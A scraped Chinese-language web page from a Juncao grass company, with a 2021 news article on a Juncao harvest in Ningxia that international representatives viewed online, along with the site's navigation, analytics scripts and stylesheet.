                                <li><a href="news_xx.php?id=1151"  target="_blank"><dt>聚焦国家双碳目标，盐城水所成功试种生态固碳新星——巨菌草</dt></a></li>
               
                                <li><a href="news_xx.php?id=1150"  target="_blank"><dt>这位“最美教师”，种出三层楼高“神奇巨草”，造福上百个国家！ </dt></a></li>
               
                                <li><a href="news_xx.php?id=1149"  target="_blank"><dt>菌草援外20年 五洲遍植“幸福草”</dt></a></li>
               
                                <li><a href="news_xx.php?id=1148"  target="_blank"><dt>CCTV-17三农群英汇：《山海情深》</dt></a></li>
               
                                <li><a href="news_xx.php?id=1145"  target="_blank"><dt>万亩菌草“绿洲一号”、“巨菌草”种植项目落户河南新乡平原示范区</dt></a></li>
               
                                </ul>
            </div>
        </div>












 
		<div class="nynews_xx">
         
            <div class="diva">来自福建的“幸福草”在宁夏大丰收，50多国代表“云参观”！</div>
            <div class="divb"><h2>发布时间：2021-11-09 10:46:54</h2></div>
            <div class="divt">注：文章内容提及的菌草均为国家菌草中心海南基地繁育的纯正优质且独有的"黄金草"牌菌草，而非市场中的假冒菌草，请种养殖户切勿上当受骗，耽误种植时机。</div>
            <div class="divc">
                <p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;">　　菌草技术是“以草代木”发展起来的中国特有技术，实现了光、热、水三大农业资源综合高效利用。</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;">　　2021年10月6日，这株来自福建的“幸福草”在西北黄河流域宁夏回族自治区石嘴山市迎来了丰收，来自50多个国家的代表在线上“云参观”菌草丰收现场寻找减贫方案。</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: center; line-height: 1.5; font-family: 微软雅黑;"><span style="font-weight: bold;">视频不长，请您耐心观看</span></p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<iframe allowfullscreen="true" frameborder="700" height="560" src="https://v.qq.com/txp/iframe/player.html?vid=r3307qbzhsv" width="100%"></iframe>&nbsp;
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;">　　经过预测产，试验田亩产鲜草zui高能达到16吨，其中的粗蛋白含量相当于50吨青贮玉米。采收的菌草经过破碎后送入新落成的产业园，转化为用于食用菌生产的菌棒，以及喂养牛羊的饲料草，并开展菌菇深加工。</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;">　　借助闽宁协作的契机，今年4月，总投资3亿元的石嘴山市菌草科技创新产业园启动，1850亩菌草长势良好，已具备科研、种植、生产、销售等全产业链条件，全部建成后可带动当地近180亩智能化菌菇大棚和700座大棚进行菌菇生产，带动农民增产增收。</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;">　　在菌草丰收现场，来自亚洲、非洲、欧洲、南太平洋岛国等50多个国家的政府官员、专家学者、企业代表，以及联合国经济和社会事务部、联合国世界粮食计划署、联合国工发组织的80多名代表，通过线上直播进行“云参观”。</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; text-align: center; margin-top: 0px; margin-bottom: 0px; line-height: 1.5; font-family: 微软雅黑;"><img src="/uploadfile/202111/20211109104559983.jpg" border="0"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;">　　据悉，菌草种植在荒漠沙地，可以在100天内有效固沙，减缓风速，提高土壤肥力，恢复植被。</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;">　　如今，菌草技术已被推广至全球100多个国家和地区，对当地摆脱贫困、减少水土流失、保护生态环境产生巨大成效，让“云端”的国际组织和发展中国家代表们产生了浓厚兴趣。</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; text-align: center; margin-top: 0px; margin-bottom: 0px; line-height: 1.5; font-family: 微软雅黑;"><img src="/uploadfile/202111/20211109104605708.jpg" border="0"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;">　　尼日利亚包奇州菌草技术示范基地负责人 拉万迪·易卜拉·欣达蒂 ：“菌草在我们这里试种2年的效果很不错，改善我们原本不能种植的土壤，现在也能够种植农作物了。”</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; text-align: center; margin-top: 0px; margin-bottom: 0px; line-height: 1.5; font-family: 微软雅黑;"><img src="/uploadfile/202111/20211109104611273.jpg" border="0"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;">　　联合国经济和社会事务部可持续发展目标司 国家战略和能力建设处处长 阿姆森·西班达：“联合国经济和社会事务部随时准备与所有利益相关方合作，通过使用菌草技术促进生产活动、创收和创业，不让任何人掉队。”</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; text-align: center; margin-top: 0px; margin-bottom: 0px; line-height: 1.5; font-family: 微软雅黑;"><img src="/uploadfile/202111/20211109104618757.jpg" border="0"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;">　　联合国粮食计划署驻华代表 屈四喜表示，将进一步推动菌草技术在全球特别是在非洲撒哈拉沙漠南部边缘西非国家的落地，造福当地民众。“菌草技术是人们追求美好生活的创新途径。菌草技术的推广，不仅帮助人们摆脱了贫困，而且走出了一条环境保护和可持续发展的新路子。”</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; text-align: center; margin-top: 0px; margin-bottom: 0px; line-height: 1.5; font-family: 微软雅黑;"><img src="/uploadfile/202111/20211109104624787.jpg" border="0"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;">　　作为菌草技术的发明人，福建农林大学教授、国家菌草工程技术研究中心首席科学家林占熺教授表示，目前沿黄流域沙漠治理、土壤改良等菌草生态之路已经取得突破性进展，将进一步探索菌草生态效益与经济效益相结合的新模式。</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; text-align: center; margin-top: 0px; margin-bottom: 0px; line-height: 1.5; font-family: 微软雅黑;"><img src="/uploadfile/202111/20211109104630280.jpg" border="0"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;"><br>
</p>
<p align="" style="font-size: 12pt; margin-top: 0px; margin-bottom: 0px; text-align: justify; line-height: 1.5; font-family: 微软雅黑;">　　林占熺教授：“大量的实践证明，发展中国家应用菌草技术发展菌草业，有利于他们的就业，有利于解决他们的粮食安全，有利于他们消除贫困。因此我也希望，发源于中国的菌草、这个幸福草作为中国给世界人民的一个礼物，让菌草技术成为广大发展中国家的‘幸福草’。”</p>            </div>
            
                    <div class="dive">
            <ul>
               <li><a>上一篇：<span>没有了</span></a></li> <li><a href="news_xx.php?id=1159" target="_blank">下一篇：<span>汪文斌：“小而美、见效快、惠民生”的菌草技术成为中国援外扶贫品牌</span></a></li>
            </ul>
        </div>

  
          <div class="divd"><a href="news.php" target="_blank"><img src="images/img24.png"/>返回列表</a></div>

<script>cambrian.render('tail')</script>

        </div>
        
        
        </div>
                

 

        
  
  
 

<div class="foot">



    <div class="diva">
    	<div class="sdiva">
        	<ul>
            	<h2><a href="about.php" target="_blank">关于我们</a></h2>
                <li><a href="about.php" target="_blank">企业简介</a></li>
                <li><a href="honor.php" target="_blank">荣誉资质</a></li>
                <li><a href="news.php" target="_blank">新闻中心</a></li>
                <li><a href="contact.php" target="_blank">联系我们</a></li>
            </ul>

            <ul>
            	<h2><a href="jjczm.php" target="_blank">巨菌草种苗</a></h2>
                <li><a href="jjczm.php?Classid=66" target="_blank">巨菌草资讯</a></li>
                <li><a href="jjczm.php?Classid=84" target="_blank">巨菌草问答</a></li>
                <li><a href="jjczm2.php?Classid=85" target="_blank">巨菌草种植案例</a></li>
                <li><a href="jjczm2.php?Classid=86" target="_blank">巨菌草视频中心</a></li>
            </ul>

            <ul>
            	<h2><a href="lzyh.php" target="_blank">绿洲一号</a></h2>
                <li><a href="lzyh.php?Classid=67" target="_blank">绿洲一号资讯</a></li>
                <li><a href="lzyh.php?Classid=87" target="_blank">绿洲一号问答</a></li>
                <li><a href="lzyh2.php?Classid=88" target="_blank">绿洲一号种植案例</a></li>
                <li><a href="lzyh2.php?Classid=89" target="_blank">绿洲一号视频中心</a></li>
            </ul>

            <ul>
            	<h2><a href="syjpx.php" target="_blank">食用菌栽培</a></h2>
                                <li><a href="syjzp.php?Classid=68"  target="_blank">菌草灵芝</a></li>
               
                                <li><a href="syjzp.php?Classid=90"  target="_blank">菌菇栽培</a></li>
               
                            </ul>
            <ul>
            	<h2><a href="jcly.php" target="_blank">菌草利用</a></h2>
                                  <li><a href="jcly.php?Classid=69" target="_blank" >水土保持</a></li>
               
                                <li><a href="jcly.php?Classid=70" target="_blank" >土地改良</a></li>
               
                                <li><a href="jcly.php?Classid=91" target="_blank" >能源开发</a></li>
               
                                <li><a href="jcly.php?Classid=92" target="_blank" >密度板材</a></li>
               
                                <li><a href="jcly.php?Classid=93" target="_blank" >纤维提取</a></li>
               
                                <li><a href="jcly.php?Classid=94" target="_blank" >纸浆材料</a></li>
               
                                <li><a href="jcly.php?Classid=95" target="_blank" >菌料饲料</a></li>
               
                            </ul>
        </div>

		<div class="sdivc"><img src="images/dianhua.png"/></div>

        <div class="sdivb">
        	<dt><img src="images/ewm.jpg"/></dt>
            <dd>浏览手机版</dd>
        </div>
        
        
    </div>
    
    
    
    <div class="divb">
    	<dt class="bai">Copyright © 2021 国家菌草工程技术研究中心海南基地-儋州牧春绿色生态农业开发有限公司 All rights reserved&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://beian.miit.gov.cn" target="_blank">琼ICP备15002736号-5</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="wzdt.php" target="_blank">网站地图</a></dt>
        <dd>技术支持：<a href="http://www.hnlscm.com" target="_blank">绿色创意</a></dd>
    </div>

    
    
</div>


 
   



<div class="floating_ck">
	<dl>

        <dd class="return">
        	<span onClick="gotoTop();return false;">返回顶部</span>
        </dd>
    </dl>
</div>


<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?75426ada2ca35e4e58aad933a2e06845";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1275466267'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1275466267%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>










    	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://juncaoye.com/css/css.css
body_size: 5909
content:
@charset "utf-8";
/* CSS Document */
BODY { 
	margin:0px auto; 
	padding:0px;
	width:100%;
	border:0px;
	color:#444;
	font-size:12px;
	 font-family:"黑体"; 
}
div,form,img,ul,ol,li,dl,dt,dd,em,i,h1,h2,h3,h4,h5,p,b,input,strong,textarea{margin:0px auto;padding:0px; border:0px;list-style: none; font-weight:normal;font-style:normal; font-size:12px; font-family:"黑体";}
table,tr,td,{ margin:0px auto;padding:0px; list-style: none; font-weight:normal;font-style:normal; font-size:12px; font-family:"黑体";}
img{vertical-align:top;}


 

a:link{color:#444; text-decoration:none;}
a:visited{color:#444; text-decoration:none;}
a:hover{color:#04743c; text-decoration:none;}



/***连接样式***/
.bai a:link{color:#fff; text-decoration:none;}
.bai a:visited{color:#fff; text-decoration:none;}
.bai a:hover{color:#f1e039; text-decoration:none;}





 








/*---top---*/
.top2{ width:1200px; height:110px; }
.top2 .diva{ width:220px; height:110px; float:left; overflow:hidden; margin-right:95px;}
.top2 .diva img{ width:220px; height:110px; float:left; overflow:hidden;}

 
.naver{ width:600px; height:110px; float:left; }
.naver li{position:relative; float:left; display:inline; height:110px; z-index:999;}
.naver li strong a{position:relative; display:inline-block; width:100px; height:110px; text-align:center; font-size:14px; line-height:110px;}
.naver li strong a:hover{  background:#04743c; color:#fff; }
.naver li strong a.selected{ background:#04743c; color:#fff;}

.naver .sub2{position:absolute; top:110px; left:0px; display:none; width:100px; background:#04743c; }
.naver li.selected1 .sub2{display:block;}
.sub_ej { width:100px; float:left; display:inline; }
.sub_ej h2{ width:100px; height:46px; line-height:46px; font-size:14px; border-top:#058042 solid 1px; float:left; text-align:center; }
.sub_ej h2 a{ color:#fff; display:block;}
.sub_ej h2 a:hover{ color:#f1e039; display:block;}

 
.naver .sub3{position:absolute;top:110px;left:0px; display:none; width:140px; background:#04743c; }
.naver li.selected1 .sub3{display:block;}
.sub_ej3 { width:140px; float:left; display:inline; }
.sub_ej3 h2{ width:100px; height:46px; line-height:46px; font-size:14px; border-top:#058042 solid 1px; float:left; padding:0px 20px;}
.sub_ej3 h2 a{ color:#fff; display:block;}
.sub_ej3 h2 a:hover{ color:#f1e039; display:block;}

.naver .sub4{position:absolute;top:110px;left:0px; display:none; width:160px; background:#04743c; }
.naver li.selected1 .sub4{display:block;}
.sub_ej4 { width:160px; float:left; display:inline; }
.sub_ej4 h2{ width:120px; height:46px; line-height:46px; font-size:14px; border-top:#058042 solid 1px; float:left; padding:0px 20px;}
.sub_ej4 h2 a{ color:#fff; display:block;}
.sub_ej4 h2 a:hover{ color:#f1e039; display:block;}

 

.top2 .divc{ width:185px; height:90px; float:right; overflow:hidden; margin-top:20px; }
.top2 .divc .sdiva{ width:185px; height:32px; float:left; overflow:hidden; }
.top2 .divc .sdiva dt{ width:134px;height:30px; border-bottom:#d2d2d2 solid 1px; border-top:#d2d2d2 solid 1px; border-left:#d2d2d2 solid 1px; float:left; overflow:hidden;}
.top2 .divc .sdiva .wbk{ width:114px;height:30px;  border:0px; background:#FFF; font-size:14px; line-height:30px; color:#444; padding:0px 10px;}
.top2 .divc .sdiva dd{ width:50px;height:32px; float:left; overflow:hidden;}
.top2 .divc .sdiva .btna{ width:50px;height:32px; border:none; background:#04743c; color:#fff; font-size:14px; }
.top2 .divc .sdivb{ width:185px; height:30px; float:left; overflow:hidden; margin-top:12px;  }
.top2 .divc .sdivb img{  width:185px; height:30px; overflow:hidden; }
/*---top---*/






 



  

 

/* 焦点图 */
.flexslider{position:relative; height:550px;overflow:hidden;  min-width:1200px;}
.slides{position:relative;z-index:1;}
.slides li{height:550px;}
.slides li a{ width:100%; height:550px; display:block; overflow:hidden; min-width:1200px;}
.flex-control-nav{position:absolute;bottom:46px;z-index:2;width:100%;text-align:center;}
.flex-control-nav li{display:inline-block;margin:0 6px; width:12px; height:12px; zoom:1; }
.flex-control-nav a{display:inline-block;overflow:hidden;width:12px; height:12px; background-color:rgba(255,255,255,0.4);  border-radius:50%; line-height:99999px; cursor:pointer;}
.flex-control-nav .flex-active{ background:#fff; }
.flex-direction-nav{ position:absolute;top:0; z-index:3; width:100%; }
.flex-direction-nav li a{position:absolute;display:block;overflow:hidden;width:60px;height:60px; cursor:pointer; margin-top:244px;}
.flex-direction-nav li a.flex-prev{left:160px;background:url(../images/img32.png) center no-repeat;}
.flex-direction-nav li a.flex-next{right:160px;background:url(../images/img33.png) center no-repeat;}
.flex-direction-nav li a:hover.flex-prev{left:160px;background:url(../images/img34.png) center no-repeat;}
.flex-direction-nav li a:hover.flex-next{right:160px;background:url(../images/img35.png) center no-repeat;}
/* 焦点图 */
  









.warp1{ width:100%; height:390px; overflow:hidden; padding:80px 0px; background:url(../images/img2.jpg) center no-repeat; min-width:1200px; }
.warp1 .diva{ width:1200px; overflow:hidden;}
.warp1 .diva .sdiva{ width:520px; float:left; overflow:hidden;}
.warp1 .diva .sdiva dt{ width:520px; float:left; overflow:hidden; font-size:32px; color:#04743c; font-weight:bold; margin-top:10px;}
.warp1 .diva .sdiva dd{ width:520px; float:left; overflow:hidden; font-size:13px; line-height:28px; margin-top:40px;}
.warp1 .diva .sdiva h2{ width:140px; height:42px; float:left; overflow:hidden; text-align:center; line-height:42px; font-size:14px; margin-top:40px; }
.warp1 .diva .sdiva h2 a{ display:block; color:#FFF; background:#04743c;}
.warp1 .diva .sdiva h2 a:hover{ display:block; color:#FFF; background:#098547;} 
.warp1 .diva .sdivb{ width:590px; height:390px; float:right; overflow:hidden; position:relative;}
.warp1 .diva .sdivb dt{ width:590px; height:390px; overflow:hidden;}
.warp1 .diva .sdivb dd{ width:590px; height:390px; overflow:hidden; position:absolute;background:url(../images/img3.png) no-repeat; left:0;top:0;}


 
 
 
 
 
 
 
 
.warp2{ width:100%; overflow:hidden; padding:80px 0px; background:#04743c; min-width:1200px; }
.warp2 .diva{ width:1200px; overflow:hidden; text-align:center; font-size:32px; color:#FFF; font-weight:bold; margin-bottom:40px;} 
.warp2 .divb{ width:1200px; height:34px; overflow:hidden; text-align:center; margin-bottom:40px; }
.warp2 .divb span{  height:32px;  border:#fff solid 1px;font-size:14px; line-height:32px; cursor:pointer; display:inline-block; margin:0px 4px; padding:0px 20px;}
.warp2 .divb span a {  color:#fff; }
.warp2 .divb .listbtns{ height:32px; border:#fff solid 1px; background:#fff; display:inline-block; }
.warp2 .divb .listbtns a{ color:#04743c;  }
.warp2 .divc{ width:1200px; overflow:hidden; } 
.warp2 .divc ul{ width:1220px; overflow:hidden; } 
.warp2 .divc ul li{ width:285px; height:270px; float:left; margin-right:20px; margin-bottom:10px; overflow:hidden; } 
.warp2 .divc ul li dt{ width:285px; height:200px; float:left; overflow:hidden; } 
.warp2 .divc ul li dt img{ width:285px; height:200px; float:left; overflow:hidden;transition: all 0.8s; } 
.warp2 .divc ul li dt img:hover{transform: scale(1.1); }
.warp2 .divc ul li dd{ width:285px; height:70px; float:left; overflow:hidden; text-align:center; line-height:70px; font-size:14px; color:#FFF;text-overflow: ellipsis; white-space: nowrap; } 
 
 
 
 
 
 
 
 
 
 
.warp3{ width:100%; overflow:hidden; padding:80px 0px; min-width:1200px; }
.warp3 .diva{ width:1200px; overflow:hidden; text-align:center; font-size:32px; color:#04743c; font-weight:bold; margin-bottom:40px;} 
.warp3 .divb{ width:1200px; overflow:hidden; }
.ladyScrolla{ position:relative; width:1340px; overflow:hidden; height:320px;margin-bottom:40px; }
.ladyScrolla .scrollWrapa{ position:absolute; overflow:hidden; width:1200px; margin-left:70px; }
.ladyScrolla dl{ width:370px; height:320px; float:left; overflow:hidden; margin-right:45px; }
.ladyScrolla dl dt{ width:370px; height:260px; float:left; overflow:hidden; }
.ladyScrolla dl dt img{width:370px;height:260px; float:left; overflow:hidden;transition: all 0.8s;}
.ladyScrolla dl dt img:hover{transform: scale(1.1); }
.ladyScrolla dl dd{ width:370px; height:60px; overflow:hidden; float:left; font-size:14px; text-align: center; line-height:60px; text-overflow: ellipsis; white-space: nowrap;} 
.ladyScrolla .prev{ position:absolute; top:110px; left:0;z-index:100;width:25px;height:44px; background:url(../images/img4.png) no-repeat; cursor:pointer;}
.ladyScrolla .next{ position:absolute; top:110px; right:0;z-index:100;width:25px;height:44px ; background:url(../images/img5.png) no-repeat; cursor:pointer;}
.ladyScrolla .prev:hover{background:url(../images/img4.png) no-repeat;}
.ladyScrolla .next:hover{background:url(../images/img5.png) no-repeat;} 
.warp3 .divc{ width:140px; height:42px; overflow:hidden; text-align:center; line-height:42px; font-size:14px; border-radius:30px;}
.warp3 .divc a{ display:block; color:#FFF; background:#04743c;}
.warp3 .divc a:hover{ display:block; color:#FFF; background:#098547;} 
 
 
 
 
 
 
 
 
 
 
.warp4{ width:100%; overflow:hidden; min-width:1200px; padding:80px 0px; background:url(../images/img9.jpg) no-repeat center;}
.warp4 .diva{ width:1200px; overflow:hidden; text-align:center; font-size:32px; color:#FFF; font-weight:bold; margin-bottom:40px;} 
.warp4 .divb{ width:1200px; overflow:hidden; } 
.warp4 .divb .sdiva{ width:184px; height:400px; overflow:hidden; float:left; margin-right:20px; background-color:rgba(255,255,255,0.3); padding:30px 20px;} 
.warp4 .divb .sdiva dt{ width:184px; overflow:hidden; float:left; font-size:60px; color:#FFF; text-align:center; font-weight:bold; font-family:"Arial";}  
.warp4 .divb .sdiva dd{ width:184px; overflow:hidden; float:left; font-size:30px; color:#FFF; text-align:center; font-weight:bold; margin-bottom:20px;} 
.warp4 .divb .sdiva h2{ width:184px; height:182px; overflow:hidden; float:left; margin-bottom:20px; color:#FFF; font-size:16px; line-height:30px;} 
.warp4 .divb .sdiva h3{ width:184px; overflow:hidden; float:left; font-size:44px; color:#FFF; text-align:center;} 
.warp4 .divb .sdivb{ width:184px; height:400px; overflow:hidden; float:left; background-color:rgba(255,255,255,0.3); padding:30px 20px;} 
.warp4 .divb .sdivb dt{ width:184px; overflow:hidden; float:left; font-size:60px; color:#FFF; text-align:center; font-weight:bold; font-family:"Arial";}  
.warp4 .divb .sdivb dd{ width:184px; overflow:hidden; float:left; font-size:30px; color:#FFF; text-align:center; font-weight:bold; margin-bottom:20px;} 
.warp4 .divb .sdivb h2{ width:184px; height:182px; overflow:hidden; float:left;  margin-bottom:20px;color:#FFF; font-size:16px;} 
.warp4 .divb .sdivb h3{ width:184px; overflow:hidden; float:left; font-size:44px; color:#FFF; text-align:center;} 
 
 
 
 
 
 
  
 
 
 
 
.mgr45{ margin-right:45px;}
.warp5{ width:1200px; overflow:hidden; padding:70px 0px 80px 0px; }
.warp5 .diva{ width:370px; float:left; overflow:hidden;} 
.warp5 .diva .sdiva{ width:370px; height:40px; line-height:40px; float:left; overflow:hidden; margin-bottom:10px;} 
.warp5 .diva .sdiva dt{ float:left; overflow:hidden; font-size:26px; font-weight:bold; color:#04743c;} 
.warp5 .diva .sdiva dd{ float:right; overflow:hidden; font-size:14px; } 
.warp5 .diva .sdiva dd a{ color:#04743c;} 
.warp5 .diva .sdiva dd a:hover{ color:#098547;} 
.warp5 .diva .sdivb{ width:370px; float:left; overflow:hidden;} 
.warp5 .diva .sdivb ul{ width:370px; float:left; overflow:hidden;} 
.warp5 .diva .sdivb ul li{ width:370px; float:left; overflow:hidden; margin-top:25px;}
.warp5 .diva .sdivb ul li dd{ width:370px; height:110px; float:left; overflow:hidden;} 
.warp5 .diva .sdivb ul li dd h2{ width:370px; height:30px; float:left; overflow:hidden; font-size:16px; font-weight:bold;  line-height:22px; text-overflow: ellipsis; white-space: nowrap;} 
.warp5 .diva .sdivb ul li dd h3{ width:370px; height:48px; float:left; overflow:hidden; font-size:14px; color:#777; line-height:24px; margin-bottom:7px; } 
.warp5 .diva .sdivb ul li dd h4{ width:370px; height:25px; float:left; overflow:hidden; font-size:14px; color:#777; line-height:25px; } 
 
 
 
 
 
 
 
 
 
 
 
.warp6{ width:100%; overflow:hidden; min-width:1200px; background:#f8f8f8; padding:80px 0px;}
.warp6 .diva{ width:1200px; overflow:hidden; text-align:center; font-size:32px; color:#04743c; font-weight:bold; margin-bottom:40px;} 
.warp6 .divb{ width:1200px; overflow:hidden; } 
.warp6 .divb dl{ width:370px; float:left; overflow:hidden; margin-bottom:30px; } 
.warp6 .divb dl dt{ width:370px; float:left; overflow:hidden; font-size:16px; margin-bottom:15px; } 
.warp6 .divb dl dd{ width:338px; height:58px; float:left; overflow:hidden; border:#dcdcdc solid 1px; background:#FFF; padding:0px 15px;} 
.warp6 .wbk2{ width:338px; height:58px; float:left; overflow:hidden; border: none; background: none; line-height:58px; font-size:16px; } 
.warp6 .divb li{ width:1200px; overflow:hidden;} 
.warp6 .divb li dt{ width:1200px; float:left; overflow:hidden; font-size:16px; margin-bottom:15px; } 
.warp6 .divb li dd{ width:1168px; height:130px; float:left; overflow:hidden; border:#dcdcdc solid 1px; background:#FFF; padding:15px 15px;} 
.warp6 .wby2{ width:1168px; height:130px; float:left; overflow:hidden; border: none; background: none; line-height:28px; font-size:16px; } 
.warp6 .divb h2{ width:140px; overflow:hidden; margin-top:30px; } 
.warp6 .tijiao{ width:140px; height:42px; overflow:hidden; color:#FFF; background:#04743c; line-height:42px; font-size:16px; border-radius:30px; } 








 
.linkbox{ width:100%; background:#04743c;overflow:hidden; min-width:1200px; }
.linkbox .link{ width:1200px; overflow:hidden; padding:40px 0px 30px 0px; border-bottom:#058042 solid 1px;  }
.linkbox .link dt{ width:200px; float:left; overflow:hidden; font-size:22px; color:#FFF; font-weight:bold;}
.linkbox .link dd{ width:1000px; float:left; overflow:hidden; font-size:14px; line-height:32px; }
.linkbox .link dd a{ color:#FFF; margin-right:30px;}
.linkbox .link dd a:hover{ color:#f1e039;}



/* foot */
.foot{ width:100%; background:#04743c; overflow:hidden; min-width:1200px; }
 
.foot .diva{ width:1200px; overflow:hidden; padding:40px 0px;  }
.foot .diva .sdiva{ width:710px; overflow:hidden; float:left; margin-right:10px;}
.foot .diva .sdiva ul{ width:140px; overflow:hidden; float:left;}
.foot .diva .sdiva ul h2{ width:140px; height:40px; overflow:hidden; float:left; font-size:14px; }
.foot .diva .sdiva ul h2 a{ color:#FFF;}
.foot .diva .sdiva ul h2 a:hover{ color:#f1e039;}
.foot .diva .sdiva ul li{ width:140px; height:30px; overflow:hidden; float:left; font-size:14px; line-height:30px; }
.foot .diva .sdiva ul li a{ color:#FFF;}
.foot .diva .sdiva ul li a:hover{ color:#f1e039;}
.foot .diva .sdivc{ width:268px; overflow:hidden; float:left; padding-top:50px;}
.foot .diva .sdivb{ width:110px; overflow:hidden; float:right;}
.foot .diva .sdivb dt{ width:110px; height:110px; overflow:hidden; float:left; margin-bottom:10px; }
.foot .diva .sdivb dt img{ width:110px; height:110px;overflow:hidden; float:left; }
.foot .diva .sdivb dd{ width:110px; overflow:hidden; float:left;  text-align:center; font-size:14px; color:#FFF;}


.foot .divb{ width:1200px; overflow:hidden;padding:30px 0px 40px 0px; border-top:#058042 solid 1px;}
.foot .divb{ width:1200px; overflow:hidden;}
.foot .divb dt{ float:left; overflow:hidden; color:#FFF; font-size:14px;}
.foot .divb dd{ float:right; overflow:hidden; text-align:right; color:#FFF; font-size:14px;}
.foot .divb dd a{ color:#FFF; font-size:14px;}
.foot .divb dd a:hover{ color:#f1e039;}
/* foot */




  




/*---客服---*/
.floating_ck{position:fixed;bottom:20%;right:0px; z-index:999;}
.floating_ck dl dd{position:relative;width:80px;height:60px;border-bottom:solid 1px #181818;background-color:#2a2a2a;background-position:center 20%;background-repeat:no-repeat;text-align:center;cursor:pointer;}
.floating_ck dl dd:hover{border-bottom:solid 1px #181818;background-color:#181818;}
.floating_ck dl dd:hover .floating_left{display:block;}
.consult{background-image:url(../images/home.png);}
.consult a{ display:block;width:80px;height:60px;}
.quote{background-image:url(../images/kficon.png);}
.bm{background-image:url(../images/bm.png);}

.lianxi2{background-image:url(../images/lianxi.png);}
.lianxi2 a{ display:block;width:80px;height:60px;}
.qrcord{background-image:url(../images/ewm2.png);}
.return{background-image:url(../images/fanhui.png);}
